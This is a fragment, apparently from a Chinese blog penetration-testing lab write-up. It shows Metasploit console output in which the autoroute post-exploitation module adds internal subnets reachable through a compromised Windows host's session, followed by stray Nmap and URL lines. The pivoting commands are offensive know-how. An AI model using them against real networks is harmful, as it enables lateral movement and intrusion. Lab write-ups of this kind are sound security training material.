 msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
169.254.0.0 255.255.0.0 Session 1
192.168.52.0 255.255.255.0 Session 1
192.168.164.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module (incompatible session platform: windows)
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[*] Did not find any new subnets to add.
[*] Post module execution completed
Nmap done: 1 IP address
/home/
https://blog.csdn.net/qq_26947429